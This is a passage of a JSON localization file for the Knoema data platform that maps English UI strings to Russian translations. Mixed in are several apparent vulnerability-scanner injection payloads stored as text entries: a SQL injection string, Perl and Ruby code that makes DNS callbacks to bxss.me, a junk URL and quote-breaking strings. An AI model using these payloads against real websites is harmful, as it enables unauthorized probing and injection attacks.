значений","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Enter a dashboard URL that has the same page level parameterization","Translation":"Введите URL страницы с такими же настройками параметризации","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Вы не можете иметь более одного элемента в списке отображения для данного измерения. Система будет использовать только первый элемент. Пожалуйста, измените выделение или ","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more datasets and add datasets to Bookmarks.","Translation":"Здесь пока нет датасетов, добавленных в закладки. Пожалуйста, выберите другой раздел, чтобы найти датасеты и добавить их в закладки.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Show","Translation":"Показать","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Time","Translation":"Время","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Strong","Translation":"Надежный","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select count of members","Translation":"Выбрать количество элементов","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Percentage Stacking Chart","Translation":"Столбчатая диаграмма с процентным накоплением","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More datasets","Translation":"Больше датасетов","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Control","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Rich Text Area. Press INSERT-Z to disable the virtual cursor and start typing. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Latest added resources will appear here.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Managers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Date","Translation":"Дата","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please select data to download it.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Frequency updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Accessed on:","Translation":"Дата обращения к источнику:","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Right","Translation":"[x]Справа","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Warning","Translation":"Предупреждение","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with \\u0027last N\\u0027 option for time dimension cannot be created","Translation":"Нельзя создать сегмент с отметкой вида \\u0027last N\\u0027 по измерению Time","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Existing data will be overwritten.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Series","Translation":"Ряды","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Row size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Edit name","Translation":"Изменить имя","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Favorites","Translation":"Избранное","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"Извините, но по соображениям производительности мы ограничиваем скачиваемые данные 1000 рядами за один раз. Пожалуйста, уменьшите отметку и попробуйте еще раз.","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Edit","Translation":"Редактировать","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Add Data","Translation":"Добавить данные","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Name:","Translation":"Название:","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show results only for","Translation":"Показывать результаты только для","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Food","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/logo-upload.js","Text":"Upload logo","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":"Мы нашли несколько визуализаций, соответствующих вашему запросу. Выберите один из них из списка ниже или настройте свой запрос, чтобы он был более конкретным.","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Insert","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Данные","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Unit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"80%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Actively Maintained","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Чтобы получить неограниченный доступ к контенту подписки на обновления, подпишитесь на \\u003ca\\u003e Knoema Professional \\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Id cannot be more than 50 characters.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.","Translation":"Вы добавили элементы с одинаковым именем в список. Вы не сможете различать их в визуализациях.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Preset deleting","Translation":"Удаление группы","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Данный гаджет содержит элементы которые не могут быть экспортированы в {FileType} корректно\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-gadget.htm","Text":"Remove from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Datasets","Translation":"Наборы данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"New gadget subtitle","Translation":"Новый подзаголовок гаджета","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Enter search query here","Translation":"Введите ваш запрос","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no data to visualize.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Show details","Translation":"Показать детали","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"Пожалуйста укажите настройки для столбцов в перечне отображаемом ниже.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Link to share","Translation":"Поделиться ссылкой","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Filter","Translation":"Фильтр","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"role","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Invalid image url.","Translation":"Недопустимый адрес изображения.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Stop SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit indicator","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"X and Y axes are already populated in Country dimension. Please select only two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more visualizations available with","Translation":"больше визуализаций доступно с","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"The Name field is required.","Translation":"Пожалуйста, заполните поле Имя.","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Saving...","Translation":"Загружен и сохраняется...","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Statistics","Translation":"Статистика","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Orange","Translation":"[x]Оранжевая","IsDisabled":true},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Send","Translation":"Отправить:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"View source\\u0027s information","Translation":"Просмотр информации о источнике","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quadrant title","Translation":"Заголовок четвертого квадранта","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Precision","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Remove Bookmark","Translation":"Удалить закладку","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Dataset:","Translation":"Источник","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did","Translation":"Нет необходимости начинать с нуля. Загрузите [случайную выборку|id=random-selection] или просмотрите [страницы|id=browse-dashboards], сделанные другими пользователями.","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Geocode","Translation":"Геокодировать","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Visitors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Time series","Translation":" Временные ряды","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Reorder topics","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"To enjoy unlimited access to data alert content subscribe to Knoema Professional.","Translation":"Чтобы пользоваться неограниченным доступом к оповещениям о данных, подпишитесь на Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create new","Translation":"Создать новое","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/Education/get-license.js","Text":"Your message has been successfully sent to librarian.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split horizontally as its height is below the minimum threshold.","Translation":"Выбранная область не может быть разделена горизонтально посколько ее высота ниже допустимой.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Log scale","Translation":"[x]Лог. шкала","IsDisabled":true},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Range:","Translation":"Диапазон:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/product-get-access.js","Text":"Activating...","Translation":"Активация...","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with empty selection cannot be created","Translation":"Нельзя создать сегмент с пустой отметкой","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Set both locale and base column or leave both none","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Некоторые адреса эл. почты являются некорректными. Пожалуйста, исправьте их для продолжения.","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has negative values.","Translation":"Круговая диаграмма не может быть отображена, когда используемые данные содержат отрицательные значения.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations to each other","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with share(%)","Translation":"Название с долей (%)","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Already Professional","Translation":"Уже профессионал","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Down","Translation":"Вниз","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Create new fact","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export options","Translation":"Параметры экспорта","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} will remove all personal information, including any content or datasets you may have created on {communityLink}.","Translation":"При удалении вашей учётной записи {communityName} будет удалена вся персональная информация, контент и датасеты, которые были вами созданы на {communityLink}.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Published:","Translation":"Опубликован:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تقديم","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Resource","Translation":"Ресурс","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names","Translation":"Названия","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Group by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}rwUoSmAC","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"type to filter","Translation":"Введите первые буквы для поиска","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Open in Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Right","Translation":"По правому краю","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"There are no items yet in this section.","Translation":"В этом разделе пока нет элементов.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDotDot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Ensure words are spelled correctly.","Translation":"Убедитесь что вы правильно ввели слова.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Dataset Selection","Translation":"Выбор набора данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Select the filter at the top of the page to customize the filter","Translation":"Выберите фильтр наверху страницы для дополнительной настройки","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Country:","Translation":"Страна:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Vertical gridlines","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Confirmation","Translation":"Подтверждение","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Members:","Translation":"Элементы:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sort Options","Translation":"Параметры сортировки","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Table of contents","Translation":"Содержание","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Widget.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Unit","Translation":"Единица измерения","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Update Options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Dashboard","Translation":"Создать страницу","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"current selection","Translation":"текущий выбор","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Success","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Datasets","Translation":"Наборы данных","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit page link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":"Также вы можете [скачать набор данных|href={datasetImageUrl}] целиком единым файлом.","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Move to","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Start Color","Translation":"Начальный цвет","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-gadget-view.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Any","Translation":"Любые","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Take a video tour of your new workspace. [Access video|href=#|class=video]","Translation":"Просмотреть видео тур про новую рабочую область. [Доступ к видео|href=#|class=video]","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Извините. Сортировка недоступна для гаджетов использующих несколько источников данных","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Explore","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Topics","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027.gethostbyname(lc(\\u0027hitjj\\u0027.\\u0027zrvqxnaj59211.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(117).chr(74).chr(101).chr(81).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Share with friends","Translation":"Поделиться с друзьями","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Professional Content","Translation":"Контент для Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Sign Up Free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Title","Translation":"Текст","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large. Can\\u0027t create visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Type name of calculated member here","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"InfoCard","Translation":"Карточка","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"All search results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Type to filter","Translation":"Введите первые буквы для поиска","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0026n963095=v944813","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"All sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please enter a valid number.","Translation":"Пожалуйста, введите корректное число","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as ","Translation":"Пожалуйста, выберите хотя бы одно измерения как ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select start date less than end date in time dimension to use ","Translation":"Пожалуйста укажите начальную дату более раннюю чем конечную","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء الأمر","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Series","Translation":"Ряды","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Value","Translation":"Значение","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Add to map","Translation":"Добавить на карту","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Daily","Translation":"День","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Gadget footnote will display information about source dataset(s)","Translation":"Сноска будет показывать информацию об используемом источнике данных","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Published:","Translation":"Опубликован:","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"No access","Translation":"Нет доступа","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"We are sorry but there was problem uploading your data. Please use [advance upload tool | href=# | class=custom-upload] to upload this dataset.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Animals","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pictogram","Translation":"Пиктограмма","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"More results","Translation":"Еще результаты","IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"Error {errorThrown}. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"{failed} of {all} items could not be geocoded:\\u003cbr\\u003e{failedItems}","Translation":"{failed} из {all} элементов не удалось геокодировать:\\u003cbr\\u003e{failedItems}","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Back","Translation":"Назад","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"change selection","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"Этот датасет не может быть использован для Enterprise систем из-за его лицензии. Если вы хотите его использовать, пожалуйста, свяжитесь {email}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line width","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map","Translation":"Карта","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-remote-data-state.htm","Text":"Remote data from {source} is not accessible.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"The existing data in dataset will be overridden by data from input file. Typically you should select this option when you have updated version of dataset which includes all historical data as well. Make sure that input file has all existing data contents otherwise it may be lost.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Reverse Order","Translation":"Обратный порядок","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Browse","Translation":"Перейти","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Qualitative","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Dataset:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thick","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Parameterize","Translation":"Параметризация","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Are you sure you want to delete this subscription?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(120).concat(89).concat(121).concat(78)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvk\\"+\\"gigsozgmb5a61.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Content Roles","Translation":"Контентные 